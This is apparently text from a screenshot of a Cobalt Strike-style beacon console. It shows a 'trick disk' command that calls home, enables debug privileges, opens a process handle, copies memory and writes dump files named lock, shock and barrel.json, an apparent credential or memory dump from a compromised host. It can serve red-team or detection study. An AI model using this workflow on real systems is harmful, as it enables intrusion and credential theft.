 [09/25 09:48:58] beacon> trick disk
[09/25 09:48:58] [*] Running Trick. Option disk selected
[09/25 09:49:53] [+] host called home, sent: 23187 bytes
[09/25 09:49:54] [+] received output:
[+] Option: disk
[09/25 09:49:54] [+] received output:
[+] Copying 1153536 bytes from 0x0000000019101000 to 0x00007FFBF78B1000.
[09/25 09:49:54] [+] received output:
[+] Created folder: oGJ4q7aFeq
[09/25 09:49:54] [+] received output:
[+] File lock.json generated (53 bytes).
[09/25 09:49:54] [+] received output:
[+] Debug privileges enabled successfully.
[09/25 09:49:54] [+] received output:
[+] Process handle: 916
[09/25 09:49:54] [+] received output:
[+] PEB Address: 0x0000006A4E784000
[09/25 09:49:54] [+] received output:
[+] File shock.json generated (11629 bytes).
[09/25 09:49:54] [+] received output:
[+] File barrel.json generated (50658 bytes).